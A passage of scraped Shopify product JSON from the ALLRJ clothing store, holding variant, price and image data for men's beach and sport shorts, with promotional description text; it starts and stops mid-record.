convenience\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003eIn addition to looking great, these shorts are functional for active beach activities. Whether you're diving into the waves or enjoying a beach bonfire, the Men's Vibe Beach Shorts provide the flexibility and style needed for all-day wear. Don't compromise on comfort or style; choose the Men's Vibe Beach Shorts for your next beach adventure and embrace the sun with confidence.\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3143,"price_min":3143,"price_max":3143,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3143,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3143,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Men's Vibe Beach Shorts - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3143,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Men's Vibe Beach Shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3143,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Black","Red","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","2XL"]}],"url":"\/de\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-brent-sport-shorts.js
body_size: 3824
content:
{"id":6817389281430,"title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eMen's Brent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWarning: \u003c\/strong\u003eIf you hate compliments. Do not buy these shorts.\u003c\/p\u003e\n\u003cp\u003eThe ultimate summer statement for men this summer. Wear them to your next workout or wear them to the beach or pool party. The choice is yours. Beshockedasyou get tons of compliments wearing your new favorite shorts.\u003c\/p\u003e\n\u003cp\u003eMade with cotton\/Polyester mix these beautiful men's sports shorts contain a proprietary technology that wicks away sweat while keeping your jewels dry deep into the summer season.\u003c\/p\u003e\n\u003cp\u003eGo for the killer look with the \u003cstrong data-mce-fragment=\"1\"\u003eBrent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNote: You may want to go 1 size bigger for a more loose fit (Depending on your leg size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e*Wear them to your next outdoor training session\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e*\u003cstrong\u003eWear them while you Crossfit\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Army green \/ M","option1":"Army green","option2":"M","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ M","public_title":"Army green \/ M","options":["Army green","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Army green \/ L","option1":"Army green","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ L","public_title":"Army green \/ L","options":["Army green","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Army green \/ XL","option1":"Army green","option2":"XL","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XL","public_title":"Army green \/ XL","options":["Army green","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Army green \/ XXL","option1":"Army green","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXL","public_title":"Army green \/ XXL","options":["Army green","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Army green \/ XXXL","option1":"Army green","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXXL","public_title":"Army green \/ XXXL","options":["Army green","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Khaki \/ 